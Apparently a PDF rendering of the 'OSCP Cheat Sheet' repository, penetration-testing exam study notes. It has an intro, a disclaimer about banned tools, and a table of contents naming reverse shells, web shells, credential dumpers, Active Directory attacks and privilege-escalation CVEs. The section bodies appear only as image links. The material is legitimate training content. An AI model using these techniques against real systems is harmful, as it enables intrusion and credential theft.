

# OSCP Cheat Sheet

commit activity  $15/m$ onth contributors 3

Commands, Payloads and Resources for the OffSec Certified Professional Certification (OSCP).

Since this little project get's more and more attention, I decided to update it as often as possible to focus more helpful and absolutely necessary commands for the exam. Feel free to submit a pull request or reach out to me on Twitter for suggestions.

Every help or hint is appreciated!

DISCLAIMER: A guy on Twitter got a point. Automatic exploitation tools like sqlmap are prohibited to use in the exam. The same goes for the automatic exploitation functionality of LinPEAS . I am not keeping track of current guidelines related to those tools. For that I want to point out that I am not responsible if anybody uses a tool without double checking the latest exam restrictions and fails the exam. Inform yourself before taking the exam!

I removed sqlmap because of the reasons above but Metasploit is still part of the guide because you can use it for one specific module. Thank you Muztahidul Tanim for making me aware and to Yeeb for the resources.

Here are the link to the OSCP Exam Guide and the discussion about LinPEAS. I hope this helps.

END NOTE: This repository will also try to cover as much as possible of the tools required for the proving grounds boxes.

Thank you for reading.

# Table of Contents

- Basics
- Information Gathering
- Vulnerability Analysis
- Web Application Analysis
- Password Attacks
- Reverse Engineering
- Exploitation Tools
- Post Exploitation
- Exploit Databases
- CVEs
- Payloads
- Wordlists
- Social Media Resources  $\bullet$
- **Commands**  $\bullet$ 
	- <sup>o</sup> Basics
		- $\blacksquare$  curl
		- Chisel
		- **File Transfer**
		- FTP
		- **Kerberos**
		- **Ligolo-ng**
- $Linux$
- **Microsoft Windows**
- **PHP Webserver**
- **Ping**
- **Python Webserver**
- RDP
- **showmount**
- **smbclient**
- socat
- **SSH**
- Time and Date
- $\blacksquare$  Tmux
- **Upgrading Shells**
- **•** VirtualBox
- virtualenv
- o Information Gathering
	- memcached
	- **NetBIOS**
	- Nmap
	- Port Scanning
	- **snmpwalk**
- Web Application Analysis
	- **Burp Suite**
	- **cadaver**
	- Cross-Site Scripting (XSS)
	- $\blacksquare$  ffuf
	- **Gobuster**
	- **GitTools**
	- **Local File Inclusion (LFI)**
	- **PDF PHP Inclusion**
	- **PHP Upload Filter Bypasses**
	- **PHP Filter Chain Generator**
	- **PHP Generic Gadget Chains (PHPGGC)**
- **Server-Side Request Forgery (SSRF)**
- **Server-Side Template Injection (SSTI)**
- **Upload Vulnerabilities**
- **wfuzz**
- WPScan
- **XML External Entity (XXE)**
- Database Analysis
	- MongoDB
	- **MSSQL**
	- **MySQL**
	- **NoSQL Injection**
	- **PostgreSQL**
	- **Redis**
	- **sqlcmd**
	- **SQL Injection**
	- **SQL Truncation Attack**
	- **sqlite3**
	- **sqsh**
- Password Attacks
	- CrackMapExec
	- $\blacksquare$  fcrack
	- **hashcat**
	- **Hydra**
	- John
	- **Kerbrute**
	- **LaZagne**
	- mimikatz
	- **pypykatz**
- Exploitation Tools
	- **ImageTragick**
	- MSL / Polyglot Attack
	- **Metasploit**
- Post Exploitation
- **Active Directory Certificate Services (AD CS)**
- **ADCSTemplate**
- **BloodHound**
- **BloodHound Python**
- **bloodyAD**
- **Certify**
- **Certipy**
- enum4linux-ng
- **Evil-WinRM**
- **Impacket**
- JAWS
- **EXEC** Kerberos
- **I**dapsearch
- $Linux$
- **Microsoft Windows**
- PassTheCert
- **PKINITtools**
- Port Scanning
- **powercat**
- **Powermad**
- **PowerShell**
- **pwncat**
- **reproduced**
- Rubeus
- RunasCs
- **smbpasswd**
- winexe
- o CVE
	- CVE-2014-6271: Shellshock RCE PoC
	- CVE-2016-1531: exim LPE
	- CVE-2019-14287: Sudo Bypass
	- CVE-2020-1472: ZeroLogon PE
	- CVE-2021–3156: Sudo / sudoedit LPE
- CVE-2021-44228: Log4Shell RCE (0-day)
- CVE-2022-0847: Dirty Pipe LPE
- CVE-2022-22963: Spring4Shell RCE (0-day)
- CVE-2022-30190: MS-MSDT Follina RCE
- CVE-2022-31214: Firejail LPE
- CVE-2023-21746: Windows NTLM EoP LocalPotato LPE
- CVE-2023-22809: Sudo Bypass
- CVE-2023-23397: Microsoft Outlook (Click-to-Run) PE (0-day) (PowerShell Implementation)
- CVE-2023-32629, CVE-2023-2640: GameOverlay Ubuntu Kernel Exploit LPE (0 day)
- CVE-2023-4911: Looney Tunables LPE
- GodPotato LPF
- **Juicy Potato LPE**
- **JuicyPotatoNG LPE**
- MySQL 4.x/5.0 User-Defined Function (UDF) Dynamic Library (2) LPE
- **PrintSpoofer LPE**
- **SharpEfsPotato LPE**
- Shocker Container Escape
- Payloads
	- **Donut**
	- **Exiftool**
	- GhostScript
	- nishang
	- Reverse Shells
	- ScareCrow
	- Shikata Ga Nai
	- Web Shells
	- **vsoserial**
- Templates
	- ASPX Web Shell
	- Bad YAML
	- **Exploit Skeleton Python Script**
- **JSON POST Rrequest**
- **Python Pickle RCE**
- **Python Redirect for SSRF**
- **Python Web Request**
- XML External Entity (XXE)

# **Basics**



# Information Gathering



# Vulnerability Analysis



# Web Application Analysis





# Password Attacks



https://md2pdf.netlify.app/ Page 8 of 128



# Reverse Engineering



# Exploitation Tools



# Post Exploitation









